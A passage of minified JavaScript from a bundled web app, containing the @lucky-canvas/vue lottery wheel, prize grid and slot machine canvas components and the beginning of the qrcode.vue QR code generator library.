0||n.call(this,a),a.clearRect(0,0,this.boxWidth,this.boxHeight),this.cells=Yn(Yn([],this.prizes),this.buttons),this.button&&this.cells.push(this.button),this.cells.forEach(function(f){f.col=f.col||1,f.row=f.row||1}),this.prizeArea=this.blocks.reduce(function(f,d,g){var v=f.x,w=f.y,E=f.w,m=f.h,y=rd(d,i.getLength.bind(i)),C=y[0],b=y[1],A=y[2],S=y[3],P=d.borderRadius?i.getLength(d.borderRadius):0,L=d.background;return mn(L)&&(a.fillStyle=i.handleBackground(v,w,E,m,L),$i(a,v,w,E,m,P),a.fill()),d.imgs&&d.imgs.forEach(function(O,F){var U=i.ImageCache.get(O.src);if(U){var x=i.computedWidthAndHeight(U,O,E,m),K=x[0],J=x[1],te=[i.getOffsetX(K,E)+i.getLength(O.left,E),i.getLength(O.top,m)],W=te[0],re=te[1];i.drawImage(a,U,v+W,w+re,K,J)}}),{x:v+A,y:w+C,w:E-A-S,h:m-C-b}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight}),this.cellWidth=(this.prizeArea.w-l.gutter*(this.cols-1))/this.cols,this.cellHeight=(this.prizeArea.h-l.gutter*(this.rows-1))/this.rows,this.cells.forEach(function(f,d){var g=i.getGeometricProperty([f.x,f.y,f.col,f.row]),v=g[0],w=g[1],E=g[2],m=g[3],y=!1;(i.prizeFlag===void 0||i.prizeFlag>-1)&&(y=d===i.currIndex%i.prizes.length>>0);var C=y?c.background:f.background||u.background;if(mn(C)){var b=(y?c.shadow:f.shadow||u.shadow).replace(/px/g,"").split(",")[0].split(" ").map(function(S,P){return P<3?Number(S):S});b.length===4&&(a.shadowColor=b[3],a.shadowOffsetX=b[0]*o.dpr,a.shadowOffsetY=b[1]*o.dpr,a.shadowBlur=b[2],b[0]>0?E-=b[0]:(E+=b[0],v-=b[0]),b[1]>0?m-=b[1]:(m+=b[1],w-=b[1])),a.fillStyle=i.handleBackground(v,w,E,m,C);var A=i.getLength(f.borderRadius?f.borderRadius:u.borderRadius);$i(a,v,w,E,m,A),a.fill(),a.shadowColor="rgba(0, 0, 0, 0)",a.shadowOffsetX=0,a.shadowOffsetY=0,a.shadowBlur=0}d>=i.prizes.length&&(d-=i.prizes.length),f.imgs&&f.imgs.forEach(function(S,P){var L=i.ImageCache.get(S.src),O=i.ImageCache.get(S.activeSrc);if(L){var F=y&&O||L;if(F){var U=i.computedWidthAndHeight(F,S,E,m),x=U[0],K=U[1],J=[v+i.getOffsetX(x,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)],te=J[0],W=J[1];i.drawImage(a,F,te,W,x,K)}}}),f.fonts&&f.fonts.forEach(function(S){var P=y&&c.fontStyle?c.fontStyle:S.fontStyle||u.fontStyle,L=y&&c.fontWeight?c.fontWeight:S.fontWeight||u.fontWeight,O=y&&c.fontSize?i.getLength(c.fontSize):i.getLength(S.fontSize||u.fontSize),F=y&&c.lineHeight?c.lineHeight:S.lineHeight||u.lineHeight||S.fontSize||u.fontSize,U=dr(S,"wordWrap")?S.wordWrap:u.wordWrap,x=S.lengthLimit||u.lengthLimit,K=S.lineClamp||u.lineClamp;a.font=L+" "+(O>>0)+"px "+P,a.fillStyle=y&&c.fontColor?c.fontColor:S.fontColor||u.fontColor;var J=[],te=String(S.text);if(U){var W=i.getLength(x,E);J=ua(a,la(te),function(){return W},K)}else J=te.split(`
`);J.forEach(function(re,fe){a.fillText(re,v+i.getOffsetX(a.measureText(re).width,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)+(fe+1)*i.getLength(F))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.handleBackground=function(n,r,i,s,o){var a=this.ctx;return o.includes("linear-gradient")&&(o=function(l,u,c,f,d,g){var v=/linear-gradient\((.+)\)/.exec(g)[1].split(",").map(function(C){return C.trim()}),w=v.shift(),E=[0,0,0,0];if(w.includes("deg")){var m=function(C){return Math.tan(C/180*Math.PI)};(w=w.slice(0,-3)%360)>=0&&w<45?E=[u,c+d,u+f,c+d-f*m(w-0)]:w>=45&&w<90?E=[u,c+d,u+f-d*m(w-45),c]:w>=90&&w<135?E=[u+f,c+d,u+f-d*m(w-90),c]:w>=135&&w<180?E=[u+f,c+d,u,c+f*m(w-135)]:w>=180&&w<225?E=[u+f,c,u,c+f*m(w-180)]:w>=225&&w<270?E=[u+f,c,u+d*m(w-225),c+d]:w>=270&&w<315?E=[u,c,u+d*m(w-270),c+d]:w>=315&&w<360&&(E=[u,c,u+f,c+d-f*m(w-315)])}else w.includes("top")?E=[u,c+d,u,c]:w.includes("bottom")?E=[u,c,u,c+d]:w.includes("left")?E=[u+f,c,u,c]:w.includes("right")&&(E=[u,c,u+f,c]);var y=l.createLinearGradient.apply(l,E.map(function(C){return C>>0}));return v.reduce(function(C,b,A){var S=b.split(" ");return S.length===1?C.addColorStop(A,S[0]):S.length===2&&C.addColorStop.apply(C,S),C},y)}(a,n,r,i,s,o)),o},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.currIndex;this.endTime=Date.now();for(var o=this.stopIndex=s,a=r.speed,l=0,u=0,c=0;++l;){var f=this.prizes.length*l+i-o,d=hr(this.FPS,o,f,r.decelerationTime)-o;if(d>a){this.endIndex=a-u>d-a?f:c;break}c=f,u=d}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizes,l=i.prizeFlag,u=i._defaultConfig,c=u.accelerationTime,f=u.decelerationTime,d=u.speed;if(o!==0){if(l!==-1){o!==3||this.endIndex||this.carveOnGunwaleOfAMovingBoat();var g=Date.now()-this.startTime,v=Date.now()-this.endTime,w=this.currIndex;if(o===1||g<c){this.FPS=g/n;var E=fa(g,.1,d-.1,c);E===d&&(this.step=2),w+=E%a.length}else o===2?(w+=d%a.length,l!==void 0&&l>=0&&(this.step=3,this.stopIndex=0,this.endIndex=0)):o===3?(w=hr(v,this.stopIndex,this.endIndex,f),v>=f&&(this.step=0)):this.stop(-1);this.currIndex=w,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(m,y){return y===l})||{})},t.prototype.getGeometricProperty=function(n){var r=n[0],i=n[1],s=n[2],o=s===void 0?1:s,a=n[3],l=a===void 0?1:a,u=this.cellWidth,c=this.cellHeight,f=this._defaultConfig.gutter,d=[this.prizeArea.x+(u+f)*r,this.prizeArea.y+(c+f)*i];return o&&l&&d.push(u*o+f*(o-1),c*l+f*(l-1)),d},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr,r/i.dpr]},t}(ca),K_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.slots=[],s.defaultConfig={},s._defaultConfig={},s.defaultStyle={},s._defaultStyle={},s.endCallback=function(){},s.cellWidth=0,s.cellHeight=0,s.cellAndSpacing=0,s.widthAndSpacing=0,s.heightAndSpacing=0,s.FPS=16.6,s.scroll=[],s.stopScroll=[],s.endScroll=[],s.startTime=0,s.endTime=0,s.step=0,s.prizeFlag=void 0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.cellAndSpacing=0,this.widthAndSpacing=0,this.heightAndSpacing=0,this.FPS=16.6,this.scroll=[],this.stopScroll=[],this.endScroll=[],this.startTime=0,this.endTime=0,this.prizeFlag=void 0,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"slots",n.slots||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({mode:"vertical",rowSpacing:0,colSpacing:5,speed:20,direction:1,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.rowSpacing=n.getLength(r.rowSpacing),r.colSpacing=n.getLength(r.colSpacing),r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:0,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("slots",function(r){n.drawOffscreenCanvas(),n.draw()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.drawOffscreenCanvas(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.drawOffscreenCanvas(),n.draw(),r()})})})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawOffscreenCanvas=function(){var n=this,r=this._defaultConfig,i=this._defaultStyle,s=this.drawBlocks(),o=s.w,a=s.h,l=this.prizes.length,u=this.displacementWidthOrHeight(),c=u.cellWidth,f=u.cellHeight,d=u.widthAndSpacing,g=u.heightAndSpacing,v=new Array(l).fill(void 0).map(function(b,A){return A}),w=0,E=0;this.slots.forEach(function(b,A){n.scroll[A]===void 0&&(n.scroll[A]=0),b.order=b.order||v;var S=b.order.length;w=Math.max(w,o+d*S),E=Math.max(E,a+g*S)});var m=this.getOffscreenCanvas(w,E),y=m._offscreenCanvas,C=m._ctx;this._offscreenCanvas=y,this.slots.forEach(function(b,A){var S=c*A,P=f*A,L=0,O=function(ye,Me){for(var Ee={},Ne=[],Ie=0;Ie<ye.length;Ie++)Ee[Ie]=ye[Ie];for(Ie=0;Ie<Me.length;Ie++){var we=Ee[Me[Ie]];we&&(Ne[Ie]=we)}return Ne}(n.prizes,b.order);if(O.length){O.forEach(function(ye,Me){if(ye){b.order[Me];var Ee=d*Me+r.colSpacing/2,Ne=g*Me+r.rowSpacing/2,Ie=n.displacement([S,Ne,g],[Ee,P,d]),we=Ie[0],Xe=Ie[1],Y=Ie[2];L+=Y;var M=ye.background||i.background;if(mn(M)){var H=n.getLength(dr(ye,"borderRadius")?ye.borderRadius:i.borderRadius);$i(C,we,Xe,c,c,H),C.fillStyle=M,C.fill()}ye.imgs&&ye.imgs.forEach(function(D,q){var ae=n.ImageCache.get(D.src);if(ae){var pe=n.computedWidthAndHeight(ae,D,c,f),p=pe[0],h=pe[1],_=[we+n.getOffsetX(p,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)],N=_[0],R=_[1];n.drawImage(C,ae,N,R,p,h)}}),ye.fonts&&ye.fonts.forEach(function(D){var q=D.fontStyle||i.fontStyle,ae=D.fontWeight||i.fontWeight,pe=n.getLength(D.fontSize||i.fontSize),p=D.lineHeight||i.lineHeight||D.fontSize||i.fontSize,h=dr(D,"wordWrap")?D.wordWrap:i.wordWrap,_=D.lengthLimit||i.lengthLimit,N=D.lineClamp||i.lineClamp;C.font=ae+" "+(pe>>0)+"px "+q,C.fillStyle=D.fontColor||i.fontColor;var R=[],$=String(D.text);if(h){var z=n.getLength(_,c);R=ua(C,la($),function(){return z},N)}else R=$.split(`
`);R.forEach(function(G,Z){C.fillText(G,we+n.getOffsetX(C.measureText(G).width,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)+(Z+1)*n.getLength(p))})})}});for(var F=n.displacement([S,0,c,L],[0,P,L,f]),U=F[0],x=F[1],K=F[2],J=F[3],te=L;te<E+L;){var W=n.displacement([U,te],[te,x]),re=W[0],fe=W[1];n.drawImage(C,y,U,x,K,J,re,fe,K,J),te+=L}}})},t.prototype.drawBlocks=function(){var n=this,r=this;r.config;var i=r.ctx;r._defaultConfig;var s=r._defaultStyle;return this.prizeArea=this.blocks.reduce(function(o,a,l){var u=o.x,c=o.y,f=o.w,d=o.h,g=rd(a,n.getLength.bind(n)),v=g[0],w=g[1],E=g[2],m=g[3],y=a.borderRadius?n.getLength(a.borderRadius):0,C=a.background||s.background;return mn(C)&&($i(i,u,c,f,d,y),i.fillStyle=C,i.fill()),a.imgs&&a.imgs.forEach(function(b,A){var S=n.ImageCache.get(b.src);if(S){var P=n.computedWidthAndHeight(S,b,f,d),L=P[0],O=P[1],F=[n.getOffsetX(L,f)+n.getLength(b.left,f),n.getLength(b.top,d)],U=F[0],x=F[1];n.drawImage(i,S,u+U,c+x,L,O)}}),{x:u+E,y:c+v,w:f-E-m,h:d-v-w}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight})},t.prototype.draw=function(){var n,r=this,i=this,s=i.config,o=i.ctx;i._defaultConfig,i._defaultStyle,(n=s.beforeDraw)===null||n===void 0||n.call(this,o),o.clearRect(0,0,this.boxWidth,this.boxHeight);var a=this.drawBlocks(),l=a.x,u=a.y,c=a.w,f=a.h;if(this._offscreenCanvas){var d=this,g=d.cellWidth,v=d.cellHeight,w=d.cellAndSpacing,E=d.widthAndSpacing,m=d.heightAndSpacing;this.slots.forEach(function(y,C){var b=w*y.order.length,A=r.displacement(-(f-m)/2,-(c-E)/2),S=r.scroll[C]+A;S<0&&(S=S%b+b),S>b&&(S%=b);var P=r.displacement([g*C,S,g,f],[S,v*C,c,v]),L=P[0],O=P[1],F=P[2],U=P[3],x=r.displacement([l+E*C,u,g,f],[l,u+m*C,c,v]),K=x[0],J=x[1],te=x[2],W=x[3];r.drawImage(o,r._offscreenCanvas,L,O,F,U,K,J,te,W)})}},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=this,i=r._defaultConfig,s=r.prizeFlag,o=r.cellAndSpacing;this.endTime=Date.now(),this.slots.forEach(function(a,l){var u=a.order;if(u.length)for(var c=a.speed||i.speed,f=a.direction||i.direction,d=u.findIndex(function(y){return y===s[l]}),g=o*u.length,v=n.stopScroll[l]=n.scroll[l],w=0;++w;){var E=o*d+g*w*f-v,m=hr(n.FPS,v,E,i.decelerationTime)-v;if(Math.abs(m)>c){n.endScroll[l]=E;break}}})},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){var r;if(this.step!==0&&this.step!==3){if(typeof n=="number")this.prizeFlag=new Array(this.slots.length).fill(n);else{if(!Zr(n,"array"))return this.stop(-1),console.error("stop() 无法识别的参数类型 "+typeof n);if(n.length!==this.slots.length)return this.stop(-1),console.error("stop(["+n+"]) 参数长度的不正确");this.prizeFlag=n}!((r=this.prizeFlag)===null||r===void 0)&&r.includes(-1)?(this.prizeFlag=[],this.step=0):this.step=2}},t.prototype.run=function(n){var r,i,s=this;n===void 0&&(n=0);var o=this,a=o.rAF,l=o.step,u=o.prizeFlag,c=o._defaultConfig,f=o.cellAndSpacing,d=o.slots,g=c.accelerationTime,v=c.decelerationTime;if(this.step!==0||(u==null?void 0:u.length)!==d.length){if(u===void 0||u.length){this.step!==3||this.endScroll.length||this.carveOnGunwaleOfAMovingBoat();var w=Date.now()-this.startTime,E=Date.now()-this.endTime;d.forEach(function(A,S){var P=A.order;if(P&&P.length){var L=f*P.length,O=Math.abs(A.speed||c.speed),F=A.direction||c.direction,U=0,x=s.scroll[S];if(l===1||w<g){s.FPS=w/n;var K=fa(w,0,O,g);K===O&&(s.step=2),U=(x+K*F)%L}else if(l===2)U=(x+O*F)%L,(u==null?void 0:u.length)===d.length&&(s.step=3,s.stopScroll=[],s.endScroll=[]);else if(l===3&&E){var J=s.stopScroll[S],te=s.endScroll[S];U=hr(E,J,te,v),E>=v&&(s.step=0)}s.scroll[S]=U}}),this.draw(),a(this.run.bind(this,n+1))}}else{for(var m=u[0],y=0;y<d.length;y++){var C=d[y],b=u[y];if(!(!((r=C.order)===null||r===void 0)&&r.includes(b))||m!==b){m=-1;break}}(i=this.endCallback)===null||i===void 0||i.call(this,this.prizes.find(function(A,S){return S===m})||void 0)}},t.prototype.displacement=function(n,r){return this._defaultConfig.mode==="horizontal"?r:n},t.prototype.displacementWidthOrHeight=function(){var n=this._defaultConfig.mode,r=this.slots.length,i=this._defaultConfig,s=i.colSpacing,o=i.rowSpacing,a=this.prizeArea||this.drawBlocks();a.x,a.y;var l,u,c=a.w,f=a.h,d=0,g=0;return n==="horizontal"?(g=this.cellHeight=(f-o*(r-1))/r,d=this.cellWidth=g):(d=this.cellWidth=(c-s*(r-1))/r,g=this.cellHeight=d),l=this.widthAndSpacing=this.cellWidth+s,u=this.heightAndSpacing=this.cellHeight+o,this.cellAndSpacing=n==="horizontal"?l:u,{cellWidth:d,cellHeight:g,widthAndSpacing:l,heightAndSpacing:u}},t}(ca),da=function(e,t,n){t===void 0&&(t={});var r=t.props,i=t.domProps,s=t.on,o=function(u,c){var f={};for(var d in u)Object.prototype.hasOwnProperty.call(u,d)&&c.indexOf(d)<0&&(f[d]=u[d]);if(u!=null&&typeof Object.getOwnPropertySymbols=="function"){var g=0;for(d=Object.getOwnPropertySymbols(u);g<d.length;g++)c.indexOf(d[g])<0&&Object.prototype.propertyIsEnumerable.call(u,d[g])&&(f[d[g]]=u[d[g]])}return f}(t,["props","domProps","on"]),a=function(u){return u?Object.entries(u).reduce(function(c,f){var d,g=f[0],v=f[1];return g="on"+(g=g.charAt(0).toUpperCase()+g.slice(1)),gt(gt({},c),((d={})[g]=v,d))},{}):null}(s),l=gt(gt(gt(gt({},o),r),i),a);return $e(e,l,n)},ha="@lucky-canvas/vue",Y_=dt({name:"LuckyWheel",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new z_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),Z_=dt({name:"LuckyGrid",props:{width:{type:[String,Number]},height:{type:[String,Number]},cols:{type:[String,Number],default:3},rows:{type:[String,Number],default:3},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},button:{type:Object},defaultStyle:{type:Object,default:function(){return{}}},activeStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{cols:function(e,t){this.lucky&&(this.lucky.cols=e)},rows:function(e,t){this.lucky&&(this.lucky.rows=e)},blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)},button:function(e,t){this.lucky&&(this.lucky.button=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new G_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t,n){e.$emit("start",t,n)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),X_=dt({name:"SlotMachine",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},slots:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},slots:function(e,t){this.lucky&&(this.lucky.slots=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new K_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),ad=function(e){e.component("LuckyWheel",Y_),e.component("LuckyGrid",Z_),e.component("SlotMachine",X_)};typeof window!="undefined"&&window.Vue&&nd&&ad(window.Vue);var Q0={install:ad};/*!
 * qrcode.vue v3.4.1
 * A Vue.js component to generate QRCode.
 * © 2017-2023 @scopewu(https://github.com/scopewu)
 * MIT License.
 */var Di=function(){return Di=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},Di.apply(this,arguments)};var jn;(function(e){var t=function(){function o(a,l,u,c){if(this.version=a,this.errorCorrectionLevel=l,this.modules=[],this.isFunction=[],a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version value out of range");if(c<-1||c>7)throw new RangeError("Mask value out of range");this.size=a*4+17;for(var f=[],d=0;d<this.size;d++)f.push(!1);for(var d=0;d<this.size;d++)this.modules.push(f.slice()),this.isFunction.push(f.slice());this.drawFunctionPatterns();var g=this.addEccAndInterleave(u);if(this.drawCodewords(g),c==-1)for(var v=1e9,d=0;d<8;d++){this.applyMask(d),this.drawFormatBits(d);var w=this.getPenaltyScore();w<v&&(c=d,v=w),this.applyMask(d)}i(0<=c&&c<=7),this.mask=c,this.applyMask(c),this.drawFormatBits(c),this.isFunction=[]}return o.encodeText=function(a,l){var u=e.QrSegment.makeSegments(a);return o.encodeSegments(u,l)},o.encodeBinary=function(a,l){var u=e.QrSegment.makeBytes(a);return o.encodeSegments([u],l)},o.encodeSegments=function(a,l,u,c,f,d){if(u===void 0&&(u=1),c===void 0&&(c=40),f===void 0&&(f=-1),d===void 0&&(d=!0),!(o.MIN_VERSION<=u&&u<=c&&c<=o.MAX_VERSION)||f<-1||f>7)throw new RangeError("Invalid value");var g,v;for(g=u;;g++){var w=o.getNumDataCodewords(g,l)*8,E=s.getTotalBits(a,g);if(E<=w){v=E;break}if(g>=c)throw new RangeError("Data too long")}for(var m=0,y=[o.Ecc.MEDIUM,o.Ecc.QUARTILE,o.Ecc.HIGH];m<y.length;m++){var C=y[m];d&&v<=o.getNumDataCodewords(g,C)*8&&(l=C)}for(var b=[],A=0,S=a;A<S.length;A++){var P=S[A];n(P.mode.modeBits,4,b),n(P.numChars,P.mode.numCharCountBits(g),b);for(var L=0,O=P.getData();L<O.length;L++){var F=O[L];b.push(F)}}i(b.length==v);var U=o.getNumDataCodewords(g,l)*8;i(b.length<=U),n(0,Math.min(4,U-b.length),b),n(0,(8-b.length%8)%8,b),i(b.length%8==0);for(var x=236;b.length<U;x^=253)n(x,8,b);for(var K=[];K.length*8<b.length;)K.push(0);return b.forEach(function(J,te){return K[te>>>3]|=J<<7-(te&7)}),new o(g,l,K,f)},o.prototype.getModule=function(a,l){return 0<=a&&a<this.size&&0<=l&&l<this.size&&this.modules[l][a]},o.prototype.getModules=function(){return this.modules},o.prototype.drawFunctionPatterns=function(){for(var a=0;a<this.size;a++)this.setFunctionModule(6,a,a%2==0),this.setFunctionModule(a,6,a%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);for(var l=this.getAlignmentPatternPositions(),u=l.length,a=0;a<u;a++)for(var c=0;c<u;c++)a==0&&c==0||a==0&&c==u-1||a==u-1&&c==0||this.drawAlignmentPattern(l[a],l[c]);this.drawFormatBits(0),this.drawVersion()},o.prototype.drawFormatBits=function(a){for(var l=this.errorCorrectionLevel.formatBits<<3|a,u=l,c=0;c<10;c++)u=u<<1^(u>>>9)*1335;var f=(l<<10|u)^21522;i(f>>>15==0);for(var c=0;c<=5;c++)this.setFunctionModule(8,c,r(f,c));this.setFunctionModule(8,7,r(f,6)),this.setFunctionModule(8,8,r(f,7)),this.setFunctionModule(7,8,r(f,8));for(var c=9;c<15;c++)this.setFunctionModule(14-c,8,r(f,c));for(var c=0;c<8;c++)this.setFunctionModule(this.size-1-c,8,r(f,c));for(var c=8;c<15;c++)this.setFunctionModule(8,this.size-15+c,r(f,c));this.setFunctionModule(8,this.size-8,!0)},o.prototype.drawVersion=function(){if(!(this.version<7)){for(var a=this.version,l=0;l<12;l++)a=a<<1^(a>>>11)*7973;var u=this.version<<12|a;i(u>>>18==0);for(var l=0;l<18;l++){var c=r(u,l),f=this.size-11+l%3,d=Math.floor(l/3);this.setFunctionModule(f,d,c),this.setFunctionModule(d,f,c)}}},o.prototype.drawFinderPattern=function(a,l){for(var u=-4;u<=4;u++)for(var c=-4;c<=4;c++){var f=Math.max(Math.abs(c),Math.abs(u)),d=a+c,g=l+u;0<=d&&d<this.size&&0<=g&&g<this.size&&this.setFunctionModule(d,g,f!=2&&f!=4)}},o.prototype.drawAlignmentPattern=function(a,l){for(var u=-2;u<=2;u++)for(var c=-2;c<=2;c++)this.setFunctionModule(a+c,l+u,Math.max(Math.abs(c),Math.abs(u))!=1)},o.prototype.setFunctionModule=function(a,l,u){this.modules[l][a]=u,this.isFunction[l][a]=!0},o.prototype.addEccAndInterleave=function(a){var l=this.version,u=this.errorCorrectionLevel;if(a.length!=o.getNumDataCodewords(l,u))throw new RangeError("Invalid argument");for(var c=o.NUM_ERROR_CORRECTION_BLOCKS[u.ordinal][l],f=o.ECC_CODEWORDS_PER_BLOCK[u.ordinal][l],d=Math.floor(o.getNumRawDataModules(l)/8),g=c-d%c,v=Math.floor(d/c),w=[],E=o.reedSolomonComputeDivisor(f),m=0,y=0;m<c;m++){var C=a.slice(y,y+v-f+(m<g?0:1));y+=C.length;var b=o.reedSolomonComputeRemainder(C,E);m<g&&C.push(0),w.push(C.concat(b))}for(var A=[],S=function(P){w.forEach(function(L,O){(P!=v-f||O>=g)&&A.push(L[P])})},m=0;m<w[0].length;m++)S(m);return i(A.length==d),A},o.prototype.drawCodewords=function(a){if(a.length!=Math.floor(o.getNumRawDataModules(this.version)/8))throw new RangeError("Invalid argument");for(var 